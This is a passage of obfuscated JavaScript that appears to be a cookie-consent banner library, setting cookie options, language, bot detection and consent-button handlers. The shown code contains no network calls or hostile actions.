_0x4aa977=_0x38a49b&&_0x4f5106(_0x4a2cc1)[0x44f6c^0x44f6c];_0x4e15ac=0x6+0x7;_0x2a44a5['textContent']=_0x4068d6[_0x51582b][_0x4aa977];_0x5e6feb['appendChild'](_0x2857bf);}else{try{if(_0x659a3d(-0x157,-0x3e,-0x13a,-0x42,-0x22)!==_0x659a3d(-0xe6,-0xa2,-0x94,-0x17f,-0x5a)){try{if(_0x8aa46f(0x383,0x287,0x12e,0x1da,0x250)!==_0x659a3d(-0x19e,-0x176,-0x141,-0x196,-0x107)){_WNUlht8={};}else{_0x5ce57c['checked']=!![];!_0x533665&&_0x490700["\u0070\u0075\u0073\u0068"](!![]);}}catch(_0x521e03){}}else{_0x47d7f5['replaceChild'](_0x454938,_0x185360);_0x25c768=_0x58f195;return;}}catch(_0x5d1f92){}}}else{}try{if(_0x1c3cf1(-0x187,-0x2d3,-0x1aa,-0x213,-0xe6)!==_0xf16ee2(-0xb8,-0x6c,0x58,-0x56,0x185)){_0xce8cf5+=_0x3cab9f(-0x56,0x192,0x104,-0x4,0xb1)+_0x1dea98["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e"]+"\u003b";}else{while(typeof _jdCKItP==_0xf16ee2(-0x22,0xa2,-0x6d,-0x180,0xc4)){_ZLGiGqAyf=_0xf16ee2(-0x1a6,-0x196,-0xf8,-0x5a,-0xf2);}}}catch(_0x38a0e2){}}}catch(_0x160ee1){}var _0x2788d4=function(_0x527caa){var _0x3437e2=!![];function _0x2ffea6(_0x54f897,_0x4b122d,_0x377258,_0x3b4abd,_0x4bfc5b){return _0x3de2(_0x4b122d-0x1e3,_0x377258);}var _0x1db765;var _0x3de375={'mode':_0x200b4c(-0x32e,-0x2fe,-0x26c,-0x259,-0x23c),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067":"\u0065\u006e","\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065":null,'autorun':!![],"\u0070\u0061\u0067\u0065\u005f\u0073\u0063\u0072\u0069\u0070\u0074\u0073":!![],"\u0068\u0069\u0064\u0065\u005f\u0066\u0072\u006f\u006d\u005f\u0062\u006f\u0074\u0073":!![],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065":_0x2bf41d(-0x1f6,-0x235,-0x2fc,-0x205,-0x2a6),"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e":0xb6,"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0064\u006f\u006d\u0061\u0069\u006e":window['location']["\u0068\u006f\u0073\u0074\u006e\u0061\u006d\u0065"],"\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0070\u0061\u0074\u0068":"\u002f",'cookie_same_site':_0x2bf41d(-0x139,-0xc3,-0x147,-0xfb,-0x1b1),"\u0075\u0073\u0065\u005f\u0072\u0066\u0063\u005f\u0063\u006f\u006f\u006b\u0069\u0065":![],"\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073":!![],'revision':0x0,'script_selector':_0x2ffea6(0x33b,0x265,0x1ae,0x14d,0x26b)};_0x1db765=0x8;var _0x2d76c1={},_0x119e37,_0x1e0faa={},_0x37c014=null,_0x3fb632,_0x305c1e,_0x2bcede,_0x248d7d=!![],_0x386e7c=![],_0x4bb34f=![],_0x5e3080=![],_0x4abd50=![],_0x3af611,_0x470c93,_0xa98155,_0x73b811,_0x12c172,_0x5d7e1c,_0x4f1be3=![],_0x4f810c=!![],_0x7a4d23='',_0x2b145a=[],_0x3af803=![];var _0x4f2a99;function _0x1593bb(_0x1d6679,_0x2ed712,_0x1b475d,_0x1f790e,_0x176c45){return _0x3de2(_0x1f790e- -0x2d8,_0x176c45);}var _0x439836=0x1+0x1;var _0x706f20='';_0x439836=0x5+0x3;var _0x174d0a;var _0x117abe=[];_0x174d0a=0x2+0x1;var _0x1a8e31=[];var _0x528112=0x2+0x1;var _0x20065f=[];_0x528112=0x6+0x5;var _0x1de0cf=0x0+0x6;var _0x4ae4b1=![];_0x1de0cf=0x8+0x8;var _0x4fc3c3;var _0x1d4cb6;var _0x1ec7e1=[];var _0x21c129=[];var _0x2adee3;var _0x1e3f00=[];_0x2adee3=0x4+0x3;var _0x4ed2c2=[];var _0x3b0dc0;var _0xb4ba=[];_0x3b0dc0=_0x1593bb(-0x6d,-0x238,-0x1f1,-0x172,-0x239);var _0x35c812=document['documentElement'],_0x2ad6d4,_0x63b840,_0xc9330c,_0x1bbc1,_0xa47483,_0x4d503c,_0x140272,_0x5a7fb6,_0x414a2c,_0x53b112,_0x5aed2a,_0x2a253a,_0x29ee95,_0x4bc143,_0x997166,_0x100aa7,_0x1d5d84,_0xfcba68,_0x49c777,_0xe665a0,_0x16d048,_0x5d7371;var _0x210c54=function(_0xb2560e){function _0xbae4ad(_0x3b9379,_0x1dcd7c,_0x58d022,_0x58a50d,_0x46940c){return _0x3de2(_0x46940c- -0x160,_0x1dcd7c);}function _0x1e1cf5(_0x582a0a,_0x35a92c,_0x5a6095,_0x53aa5f,_0x40a61d){return _0x3de2(_0x53aa5f-0x1bd,_0x35a92c);}function _0x7aa1e9(_0x4e2175,_0x4b23e4,_0x4b11c3,_0x1d86a6,_0x4692aa){return _0x3de2(_0x4692aa-0x12f,_0x4e2175);}function _0x5d325f(_0x46923b,_0x995896,_0x55e60e,_0x53799e,_0x155158){return _0x3de2(_0x53799e- -0x339,_0x46923b);}function _0x43ac2e(_0x543db4,_0x183690,_0x4c3113,_0x4f7622,_0x36a4cb){return _0x3de2(_0x4f7622-0x3c,_0x36a4cb);}if(_0x43ac2e(0x92,0xb7,0x92,0x72,-0xa3)!==_0x5d325f(-0x3cf,-0x3d8,-0x41b,-0x303,-0x24c)){this['validCookie'](_0x1a1d0b[_0x324985])&&_0x17a7ba["\u0070\u0075\u0073\u0068"](_0x5eb6c3[_0x3e6c7d]);}else{_0x119e37=_0xb2560e;_0x3a8cdf(_0x43ac2e(0x2ab,0x75,0x2c3,0x19b,0x144),_0x119e37);if(typeof _0x119e37[_0x5d325f(-0x228,-0x21,-0x1d,-0xff,-0xf)]===_0x1e1cf5(0x46f,0x4c9,0x308,0x3ac,0x4e6))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0065\u0078\u0070\u0069\u0072\u0061\u0074\u0069\u006f\u006e"]=_0x119e37[_0x5d325f(-0x232,-0x204,-0x12f,-0xff,-0x183)];if(typeof _0x119e37[_0x7aa1e9(0x211,0xb2,0x29b,0x2d,0x164)]===_0x1e1cf5(0x2d8,0x281,0x2f2,0x3ac,0x274))_0x3de375['cookie_necessary_only_expiration']=_0x119e37[_0x1e1cf5(0x321,0x1fc,0x29a,0x1f2,0x2e8)];if(typeof _0x119e37[_0xbae4ad(0x3b,-0x1ab,-0x50,-0xd7,-0xcc)]===_0x5d325f(-0x2fa,-0x1bc,-0x20e,-0x1db,-0x130))_0x3de375["\u0061\u0075\u0074\u006f\u0072\u0075\u006e"]=_0x119e37[_0x1e1cf5(0x146,0x1e1,0x160,0x251,0x1ce)];if(typeof _0x119e37[_0x43ac2e(0x122,0x1c0,0x277,0x193,0x107)]===_0x7aa1e9(0x2b1,0xcf,0x243,0x1ba,0x1f7))_0x3de375['cookie_domain']=_0x119e37[_0x5d325f(-0x30a,-0xf0,-0x290,-0x1e2,-0x18a)];if(typeof _0x119e37[_0x7aa1e9(0x3c3,0x289,0x360,0x265,0x391)]===_0xbae4ad(-0x1b0,0x8f,-0x3,-0x84,-0x98))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u0073\u0061\u006d\u0065\u005f\u0073\u0069\u0074\u0065"]=_0x119e37[_0x1e1cf5(0x391,0x413,0x511,0x41f,0x4ad)];if(typeof _0x119e37[_0x43ac2e(0x1b8,0x221,0x2c5,0x1ac,0x261)]===_0x1e1cf5(0x34c,0x369,0x16a,0x285,0x2c6))_0x3de375['cookie_path']=_0x119e37[_0xbae4ad(0x114,-0x6d,-0x77,-0x80,0x10)];if(typeof _0x119e37[_0x5d325f(-0xd6,-0x1be,-0xbb,-0xe3,0x22)]===_0x43ac2e(0x1d6,0x102,0x5a,0x104,0x2))_0x3de375["\u0063\u006f\u006f\u006b\u0069\u0065\u005f\u006e\u0061\u006d\u0065"]=_0x119e37[_0x7aa1e9(0x25a,0x362,0x2ca,0x456,0x385)];if(typeof _0x119e37[_0x5d325f(-0x1d1,-0x383,-0x317,-0x30b,-0x2b0)]===_0xbae4ad(-0x1d7,-0x1f7,-0x111,-0x1b2,-0x15a))_0x73b811=_0x119e37[_0x1e1cf5(0x2b1,0x12e,0xfd,0x1eb,0x234)];if(typeof _0x119e37[_0x43ac2e(-0x68,0x135,0x206,0xd3,0x1ff)]===_0x1e1cf5(0x237,0x2f6,0x11c,0x1c3,0x229))_0x5d7e1c=_0x119e37[_0xbae4ad(-0xbb,-0x13b,-0xf7,-0x47,-0xc9)];if(typeof _0x119e37[_0x5d325f(-0x1e7,-0x3e7,-0x2f4,-0x2f7,-0x25e)]===_0x5d325f(-0x2ce,-0x235,-0x37c,-0x333,-0x3d5))_0x12c172=_0x119e37[_0x1e1cf5(0x125,0x2ee,0x291,0x1ff,0xf7)];if(_0x119e37[_0x43ac2e(0xb0,0xa1,-0x11,0xcc,0xa9)]===_0x7aa1e9(0x11e,0x272,0x1ca,0xf0,0x1ad))_0x3de375['mode']=_0x1e1cf5(0x22f,0x246,0x20b,0x23b,0x2fd);if(typeof _0x119e37[_0x43ac2e(0x381,0x18e,0x308,0x246,0x1b9)]===_0x7aa1e9(0x28e,0x25a,0x398,0x2e0,0x31e)){if(_0xbae4ad(-0x90,-0xc3,-0x258,-0x244,-0x157)!==_0x1e1cf5(0x336,0x239,0x31d,0x219,0x2ef)){_0x119e37[_0x7aa1e9(0x466,0x42f,0x2e9,0x243,0x339)]>-(0xd4889^0xd4888)&&(_0x3de375["\u0072\u0065\u0076\u0069\u0073\u0069\u006f\u006e"]=_0x119e37[_0xbae4ad(0x178,0x1a6,-0x7,0xc8,0xaa)]);_0x4f1be3=!![];}else{if(_0x4be054["\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073"](_0x37cee0["\u0074\u0061\u0072\u0067\u0065\u0074"])){_0x353ec0=!![];}}}if(typeof _0x119e37[_0x5d325f(-0x298,-0x138,-0x273,-0x161,-0x198)]===_0x7aa1e9(0x311,0x296,0x172,0x245,0x28d))_0x3de375["\u0061\u0075\u0074\u006f\u0063\u006c\u0065\u0061\u0072\u005f\u0063\u006f\u006f\u006b\u0069\u0065\u0073"]=_0x119e37[_0x1e1cf5(0x2bf,0x280,0x2e9,0x395,0x28c)];if(_0x119e37[_0x7aa1e9(0x2fd,0x2f4,0x271,0x352,0x246)]===!![])_0x3de375['use_rfc_cookie']=!![];if(_0x119e37[_0x1e1cf5(0x471,0x451,0x307,0x352,0x3ec)]===!![]){if(_0x43ac2e(0x2c,0xf2,-0x4e,0xb5,-0x30)===_0x5d325f(-0x1b1,-0x68,-0x5c,-0xc4,-0x1ef)){_0x39649b=_0x2d6c33(_0x1e1cf5(0x2e1,0x244,0x2c6,0x2d7,0x3bb));_0x3edce2["\u0069\u0064"]=_0x43ac2e(0x132,-0x91,0xbd,0x9e,0x1c3);_0x4e9f83(_0x4020cf,_0x5d325f(-0x17d,-0x23d,-0xe9,-0x17f,-0x236),function(){_0x1af7a4["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x85cfb^0x85cfb);});_0x5bee6d["\u0073\u0074\u0079\u006c\u0065"]['display']=_0xbae4ad(-0x115,0xcc,0x7d,0xd8,0x7);_0x1d506e["\u0069\u006e\u006e\u0065\u0072\u0048\u0054\u004d\u004c"]=_0x33b937['languages'][_0x3ba748][_0x1e1cf5(0x50e,0x429,0x413,0x407,0x360)][_0x43ac2e(0x229,0x182,0x1cd,0x23b,0x190)];}else{_0x4ae4b1=navigator&&(navigator['userAgent']&&new RegExp(_0xbae4ad(-0x9c,-0xda,-0x12b,-0xf2,-0xaa),"\u0069")['test'](navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"])||navigator["\u0077\u0065\u0062\u0064\u0072\u0069\u0076\u0065\u0072"]);}}_0x3de375['page_scripts']=_0x119e37[_0x7aa1e9(0x7f,0x12e,0x17f,0x22a,0x184)]===!![];if(_0x119e37[_0x7aa1e9(0x177,0x32c,0x235,0x223,0x23d)]===_0x7aa1e9(0xc4,0x113,0x1b3,0xa8,0x1bb)||_0x119e37[_0x43ac2e(0x2e,0xff,0x17e,0x14a,0x19e)]===!![]){_0x3de375["\u0061\u0075\u0074\u006f\u005f\u006c\u0061\u006e\u0067\u0075\u0061\u0067\u0065"]=_0xbae4ad(-0xb1,-0x103,-0x1e,-0x13c,-0xd4);}else if(_0x119e37[_0x43ac2e(0x1e8,0xb1,0x171,0x14a,0x141)]===_0x43ac2e(0x14,-0x2c,0xaa,0xd7,0x9)){if(_0x7aa1e9(0x133,0x16c,0x26b,0x1a3,0x1fa)===_0x7aa1e9(0x26d,0x2b4,0x1f0,0x1fb,0x236)){_0x4721fb[_0x3f9d9f]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]=!![];if(!_0x2f4524[_0x119e55]){_0x42869f['push'](_0x52e403[_0x3b2b33]);_0x2809d3[_0x4f2943]=!![];}}else{_0x3de375['auto_language']=_0x43ac2e(0x1b1,0x1dc,0x120,0xd7,0x193);}}_0x3a8cdf(_0x5d325f(-0xa3,-0x243,-0x1ca,-0x110,0x0)+_0x3de375['auto_language']+'\x27');_0x3de375["\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u006c\u0061\u006e\u0067"]=_0x2b5591(_0x119e37['languages'],_0x119e37[_0x5d325f(-0x23c,-0x22d,-0x2f2,-0x338,-0x2ec)]);}};var _0x406159;var _0x49c093=function(_0x167409){function _0xfe6535(_0x1de571,_0x1cf21d,_0xb44970,_0x225d55,_0x27b2b6){return _0x3de2(_0x27b2b6- -0x1cf,_0xb44970);}function _0x5077a1(_0xccf450,_0x56cab4,_0x842400,_0x916871,_0x217150){return _0x3de2(_0x56cab4- -0x33c,_0xccf450);}var _0x539347=_0x1f4ca8(-0xaf,-0x4f,-0x11a,0x5,0xbf);var _0x33a686=_0x599e31(_0x1f4ca8(0x23,0x130,0xe0,0xdf,0x15f));var _0x55944e=_0x599e31(_0x539347+_0x5077a1(-0x29b,-0x1c0,-0xd3,-0xe9,-0x2c2));var _0x10d479=0x3+0x7;var _0x4f429a=_0x599e31(_0x539347+_0x4aec3f(-0x35,-0x6f,0x91,-0x43,0x1a));_0x10d479=_0x5077a1(-0x25,-0x118,-0x9c,-0x174,-0x176);function _0x1f4ca8(_0x2114c6,_0x2674cb,_0x34db4c,_0x4e3a68,_0x8882ab){return _0x3de2(_0x4e3a68- -0x49,_0x34db4c);}var _0x5afa33=_0x599e31(_0x539347+_0x1f4ca8(0x1b7,0x82,0x290,0x1b8,0x10f));for(var _0x1d7ca9=0xb62e7^0xb62e7;_0x1d7ca9<_0x33a686['length'];_0x1d7ca9++){_0x33a686[_0x1d7ca9]['setAttribute'](_0x5077a1(-0x239,-0x28b,-0x1e7,-0x1e0,-0x3ae),_0x471c43(-0xe1,-0x26,-0xc3,-0x219,-0xf7));_0x1ae1fd(_0x33a686[_0x1d7ca9],_0x471c43(-0xcd,-0x173,-0xe9,-0x1e6,-0x4a),function(_0x457eb8){function _0x2ed9ea(_0x99d2b0,_0x2b692e,_0x496927,_0x3a1bf6,_0x4a7311){return _0x3de2(_0x496927- -0x26e,_0x99d2b0);}function _0x18ce64(_0x43a7c0,_0x975095,_0x3ce41e,_0x26c09e,_0x1c2b2c){return _0x3de2(_0x43a7c0-0x1de,_0x3ce41e);}if(_0x18ce64(0x28c,0x342,0x1c4,0x3bf,0x330)===_0x18ce64(0x28c,0x35c,0x15c,0x272,0x39e)){_0x457eb8["\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074"]();_0x2d76c1["\u0073\u0068\u006f\u0077\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"](0x7b94c^0x7b94c);}else{if(_0x180f5b[0x6337e^0x6337d]){_0x269156[0x77580^0x77583]['focus']();}else{_0x530f6a[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}}});}for(_0x1d7ca9=0x39240^0x39240;_0x1d7ca9<_0x55944e["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){if(_0x1f4ca8(0x65,0x3b,0x70,-0x3c,0x79)===_0x4aec3f(-0x138,-0x1dc,-0x263,-0x25c,-0x253)){_0x1ae1fd(_0x55944e[_0x1d7ca9],_0x4aec3f(0x11,-0x2f,-0x102,0xf6,-0x70),function(_0x50c9ba){function _0x40960f(_0x902f8c,_0x45cf95,_0x4e877a,_0x3ee560,_0x2ff080){return _0x3de2(_0x4e877a- -0x345,_0x2ff080);}function _0xc25da1(_0x5c9157,_0x2d3a5a,_0x52e7c0,_0x15f558,_0x40c7cf){return _0x3de2(_0x52e7c0-0x227,_0x15f558);}function _0x971a7b(_0x339886,_0x47dd68,_0x38d0f9,_0x213405,_0x564677){return _0x3de2(_0x47dd68- -0xed,_0x339886);}if(_0x971a7b(0x32,-0x6c,-0x54,-0xa8,0x17)!==_0x971a7b(-0x11b,-0x6c,0xcf,-0x17c,0x44)){for(_0x239810=0x5883d^0x5883d;_0x56e081<_0x6d9a9c['length'];_0x38aa62++){_0x3f4516=_0x58b31e['filter'](function(_0x4d8c98){return _0x4d8c98!==_0x2305a6[_0x5ed342];});}}else{_0x52c7cd(_0x50c9ba,_0xc25da1(0x2c5,0x2cb,0x3a3,0x33e,0x413));}});}else{_0x32c4b4(_0x325094,[_0x4aec3f(-0x153,-0x19d,-0xcd,-0x1a4,-0x126),_0x5077a1(-0x343,-0x2e6,-0x32d,-0x2dc,-0x3c8),_0x5077a1(-0x4c,-0x11d,-0x190,-0x18a,-0x21a)],[_0x4aec3f(0x21,-0x6c,-0x112,-0x162,-0xa1),_0x4aec3f(-0xb6,-0x13e,-0x1cd,-0xf2,-0xd6),_0x1f4ca8(-0xde,-0x83,-0x24,0x2f,-0x38)],[_0x5077a1(-0x20d,-0x2e2,-0x3f5,-0x343,-0x37b),_0xfe6535(0x16d,0x112,0x14c,0x17c,0x77)],_0x11e1eb[_0xfe6535(-0x34,0xfa,-0x3,-0x9a,-0xb)],_0x164068[_0x4aec3f(0x48,0x69,-0x30,0x14,0x19)],_0x26bd61[_0x471c43(-0x45,0x35,0xd4,-0x127,-0x27)]);}}for(_0x1d7ca9=0xefcb6^0xefcb6;_0x1d7ca9<_0x5afa33["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x1d7ca9++){_0x1ae1fd(_0x5afa33[_0x1d7ca9],_0x1f4ca8(0x22c,0x8d,0x72,0x171,0x138),function(_0x2cab20){function _0x292806(_0x46a4e1,_0x1952e4,_0x246c4d,_0x3c0a27,_0x2d0740){return _0x3de2(_0x2d0740-0x8d,_0x46a4e1);}function _0xdaf1a9(_0xa66867,_0x247642,_0x2e5a63,_0x4ec96d,_0x46f958){return _0x3de2(_0x2e5a63- -0x16c,_0x247642);}if(_0x292806(0x194,0x265,0x1e7,0x35c,0x282)===_0xdaf1a9(-0x224,-0x7d,-0x148,-0x23a,-0x27d)){try{_0x1013c7['keys'](_0x53b9fb)['forEach'](function(_0x1dce5e){_0x3a31c6['log'](_0x1dce5e);});}catch(_0x23649d){}}else{_0x52c7cd(_0x2cab20);}});}function _0x471c43(_0x23d3dc,_0x413f1b,_0x5adf83,_0x54ca80,_0x598d56){return _0x3de2(_0x23d3dc- -0x287,_0x54ca80);}function _0x4aec3f(_0x4f943d,_0x110b2b,_0x3ef438,_0x343b9f,_0xf3e5de){return _0x3de2(_0x110b2b- -0x1e9,_0x4f943d);}for(_0x1d7ca9=0x66c5b^0x66c5b;_0x1d7ca9<_0x4f429a['length'];_0x1d7ca9++){_0x1ae1fd(_0x4f429a[_0x1d7ca9],_0x1f4ca8(0x1a1,0x26f,0x20d,0x171,0xc8),function(_0x1c59a1){function _0x414b8d(_0x52d254,_0x5a6e20,_0x37920b,_0x4b37b3,_0x585b75){return _0x3de2(_0x37920b-0x36b,_0x5a6e20);}function _0x2f4efe(_0x11cb67,_0x286aff,_0x13b073,_0x82b710,_0x4bb884){return _0x3de2(_0x4bb884-0x21a,_0x11cb67);}if(_0x414b8d(0x4c1,0x34f,0x428,0x560,0x3a5)===_0x2f4efe(0x235,0x1e4,0x27e,0x301,0x2d7)){_0x52c7cd(_0x1c59a1,[]);}else{_0x10def2['showSettings'](0x90437^0x90437);}});}function _0x599e31(_0x1a98d2){function _0x39673f(_0x2339bb,_0x535e52,_0x323719,_0x132a5a,_0x55384c){return _0x3de2(_0x323719-0xed,_0x55384c);}function _0x59212a(_0x3b57af,_0x3eb29f,_0xf20b98,_0x3d80c6,_0x519972){return _0x3de2(_0xf20b98- -0x188,_0x519972);}function _0x942130(_0x1e77e6,_0x2e21f9,_0x3d86d8,_0x325b56,_0x24f9c6){return _0x3de2(_0x3d86d8- -0x274,_0x1e77e6);}function _0x5b3d3a(_0x507f68,_0x30c0c0,_0x2ad6a7,_0x512d83,_0x5c2c9f){return _0x3de2(_0x512d83- -0x14d,_0x30c0c0);}if(_0x59212a(0x43,-0x8,0xaf,0x68,-0x88)===_0x942130(0x1c,-0x15,-0x3d,0x1,0xed)){return(_0x167409||document)["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x59212a(0x136,0xd6,0x5a,-0x8a,-0x22)+_0x1a98d2+_0x59212a(0x1c3,0xfc,0xc0,0x2a,-0x11)+_0x1a98d2+'\x22]');}else{!_0x1f1394&&_0x513b9f['push'](![]);}}function _0x52c7cd(_0x4be030,_0x3ead29){_0x4be030['preventDefault']();_0x2d76c1["\u0061\u0063\u0063\u0065\u0070\u0074"](_0x3ead29);_0x2d76c1["\u0068\u0069\u0064\u0065\u0053\u0065\u0074\u0074\u0069\u006e\u0067\u0073"]();_0x2d76c1["\u0068\u0069\u0064\u0065"]();}};_0x406159=_0x2ffea6(0x50c,0x3d7,0x369,0x4df,0x3f3);var _0x4d0348;var _0x1568ae=function(_0x3fa6ec,_0x72e91e){function _0x7a0d47(_0x471e20,_0x309dfb,_0x4dbe00,_0x4ab486,_0x3ff508){return _0x3de2(_0x309dfb-0x3a5,_0x4dbe00);}function _0x4569f0(_0x4a3dd0,_0x3b3044,_0x1186ff,_0xa8d114,_0x1eacae){return _0x3de2(_0x1186ff- -0x66,_0xa8d114);}function _0x55e98e(_0x397dd7,_0x5e4ebc,_0x1c8a29,_0x55605b,_0x1eb037){return _0x3de2(_0x5e4ebc- -0x250,_0x397dd7);}function _0x3a9052(_0x2c2a0d,_0xa6ac02,_0x503dad,_0x3a6a04,_0x52364b){return _0x3de2(_0x3a6a04- -0x1c2,_0x2c2a0d);}function _0x326a6c(_0x4a4532,_0x34f531,_0x19c4a0,_0x465b66,_0x183553){return _0x3de2(_0x465b66- -0x8f,_0x19c4a0);}if(_0x55e98e(-0x258,-0x1cc,-0x2d2,-0x186,-0x25e)===_0x55e98e(-0x21e,-0x1cc,-0x194,-0x302,-0x2ee)){if(Object["\u0070\u0072\u006f\u0074\u006f\u0074\u0079\u0070\u0065"]['hasOwnProperty']["\u0063\u0061\u006c\u006c"](_0x72e91e,_0x3fa6ec)){return _0x3fa6ec;}else if(_0x3b7c1b(_0x72e91e)["\u006c\u0065\u006e\u0067\u0074\u0068"]>(0x71337^0x71337)){if(Object['prototype']["\u0068\u0061\u0073\u004f\u0077\u006e\u0050\u0072\u006f\u0070\u0065\u0072\u0074\u0079"]['call'](_0x72e91e,_0x3de375['current_lang'])){if(_0x55e98e(-0x213,-0x1d6,-0x248,-0x256,-0x2db)!==_0x3a9052(-0x124,-0x274,-0x71,-0x148,-0x67)){_0x274145=_0x1b1ce6[_0x382823];if(!_0x3d4b5d&&_0x34cea1[_0x47c102+(0xa2950^0xa2951)]["\u0067\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(0x10e,0xa,-0x72,0xc9,0xa0))!=="\u0030"){_0x1c4d01=_0x13507b[_0x2714a8+(0x40cd4^0x40cd5)];}}else{return _0x3de375['current_lang'];}}else{if(_0x7a0d47(0x43b,0x54e,0x5b0,0x580,0x5e5)!==_0x4569f0(0xc1,0xf7,0x15a,0xf7,0x15b)){return _0x3b7c1b(_0x72e91e)[0xc6e29^0xc6e29];}else{try{_0x46da69++;}catch(_0x3aa925){}}}}}else{var _0x4dcf33=_0x44e0fd("\u0074\u0072");for(var _0x4ba4f9=0xcdd52^0xcdd52;_0x4ba4f9<_0x16345e["\u006c\u0065\u006e\u0067\u0074\u0068"];++_0x4ba4f9){_0x565b1c=_0x4540b9[_0x4ba4f9];if(_0x5774fe){_0x2dc480=_0x3f9638(_0x210815)[0x85bb0^0x85bb0];var _0x26477d;var _0x28e8ac=_0x1462a0("\u0074\u0064");_0x26477d=0x8;_0x28e8ac["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0x7a0d47(0x5aa,0x5db,0x650,0x530,0x4ba),_0x1e004c[_0x2b97ba][_0x251cbe]);_0x28e8ac["\u0073\u0065\u0074\u0041\u0074\u0074\u0072\u0069\u0062\u0075\u0074\u0065"](_0x55e98e(-0x2ea,-0x225,-0x270,-0x254,-0x1ae),_0x312481[_0x4a44d5]);_0x4dcf33["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x28e8ac);}}_0x5e8642["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x4dcf33);}};_0x4d0348=0x5+0x3;var _0x1bddb2=function(){function _0x16e30e(_0x143f3e,_0x1d4c7f,_0x3c0dc1,_0x211a14,_0xb97136){return _0x3de2(_0x3c0dc1-0x4f,_0x211a14);}function _0x2fe170(_0x3aeb6a,_0x412f47,_0x3cb093,_0x4d9ce0,_0x1e63d3){return _0x3de2(_0x3cb093- -0x3c6,_0x1e63d3);}function _0x58922a(_0x1e730b,_0x332395,_0x5a71c5,_0x3732ec,_0x5c393d){return _0x3de2(_0x5a71c5-0x32f,_0x332395);}function _0x34b438(_0x4657f3,_0x444138,_0x49c20b,_0xbf6b2f,_0x1640ce){return _0x3de2(_0x444138- -0x15f,_0x49c20b);}function _0x254b2f(_0xf3328c,_0x11a2cf,_0x5b5814,_0x31ec3d,_0x1a1936){return _0x3de2(_0x31ec3d-0x1c6,_0x11a2cf);}if(_0x2fe170(-0x2ba,-0xe3,-0x20a,-0x1ee,-0x260)!==_0x2fe170(-0x2a9,-0x105,-0x20a,-0x149,-0x2cb)){switch(_0x45e870){case _0x58922a(0x331,0x3df,0x3c8,0x3aa,0x3e0):return _0x5e902c(_0x531ae1[_0x16e30e(0x112,0xe2,0x20d,0x130,0x2b7)],_0x4a53a6[_0x16e30e(0x183,0x110,0xdf,0x78,0x1a)]);default:return![];}}else{var _0x35530b=[_0x16e30e(0x19b,0xae,0x12d,-0x5,0x1e8),_0x2fe170(-0x1e8,-0x38c,-0x281,-0x1c4,-0x2f3),_0x2fe170(-0x3a8,-0x2c3,-0x33f,-0x25f,-0x257),_0x2fe170(-0x15f,-0x142,-0x198,-0x1c8,-0x1bc),_0x58922a(0x3a1,0x3da,0x42b,0x394,0x3d2)];function _0x4a7e52(_0x1d1826,_0x492ecd){function _0x598127(_0x4570a3,_0x32e1b7,_0xb54e6c,_0x125e2e,_0x33b4d6){return _0x3de2(_0x125e2e-0x398,_0x32e1b7);}function _0x2e335e(_0x378f9f,_0x1df94f,_0x15fa07,_0x1cfd8b,_0x485503){return _0x3de2(_0x15fa07- -0x2ed,_0x485503);}function _0x4c135b(_0x4c0a74,_0x98b941,_0x294180,_0x2d720d,_0x2a5dea){return _0x3de2(_0x2d720d- -0x177,_0x98b941);}function _0x30afb5(_0x2e0413,_0x106be1,_0x553a20,_0xa6027c,_0x340dbe){return _0x3de2(_0x340dbe- -0x138,_0x2e0413);}function _0x4bcec7(_0x495116,_0xa95c24,_0x454e96,_0x15f0c6,_0x18d17c){return _0x3de2(_0xa95c24-0x38b,_0x454e96);}if(_0x2e335e(-0x109,-0x14b,-0xd3,-0x69,-0x16b)===_0x2e335e(-0x67,-0x8d,-0xd3,0x2b,-0x92)){var _0x1cb60c=![],_0x410dc7=![];try{if(_0x2e335e(-0x121,-0x1c4,-0x10d,-0x67,-0xee)!==_0x30afb5(-0x165,-0x20e,-0x169,-0x10d,-0xe4)){var _0x365435=_0x1d1826["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x35530b["\u006a\u006f\u0069\u006e"](_0x598127(0x35a,0x530,0x4f1,0x454,0x40c)));var 